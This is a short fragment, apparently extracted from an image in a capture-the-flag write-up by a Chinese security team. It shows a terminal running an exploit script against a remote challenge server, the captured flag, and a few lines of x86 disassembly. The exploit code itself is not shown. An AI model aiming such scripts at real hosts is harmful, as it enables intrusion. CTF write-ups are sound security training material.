 [kxh@parrot]-[~/Documents]
$python cgpwnashow.py
[+] Opening connection to 182.254.217.142 on port 10001: Done
[*] Switching to interactive mode
your choice:
you can leave some message here:
your name please:
Thank you
flag{Naya_chyo_ma_thur_meh_lava_ma_puoru}[*] Got EOF while reading in interactiv
e
$
0x804852f <pwnme+18> leave
0x8048530 <pwnme+19> ret
0x8048531 <menu> push ebp
0x8048532 <menu+1> mov ebp,
0x8048534 <menu+3> sub esp,
0x8048537 <menu+6> mov dword
WhITECat安全团队